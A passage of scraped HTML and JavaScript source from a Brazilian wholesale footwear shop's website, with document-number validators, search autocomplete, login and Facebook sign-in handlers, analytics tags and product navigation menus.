		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769288009"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/_/service_worker/61k0/sw_iframe.html?origin=https%3A%2F%2Fzapatapremium.com.br&1p=1
body_size: 129937
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="12052" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Logo Metalic <br> Preto</a>
					<div class="price">
						<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="8555" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="8555" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8555"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Slim Square <br> Branco</a>
					<div class="price">
						<div class="current">R$ 29,99</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="142" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="142" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="142"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Preto</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749839162.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11393" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11393" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11393"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Max Comfort <br> Branco/Branco/Azul</a>
					<div class="price">
						<div class="current">R$ 38,75</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
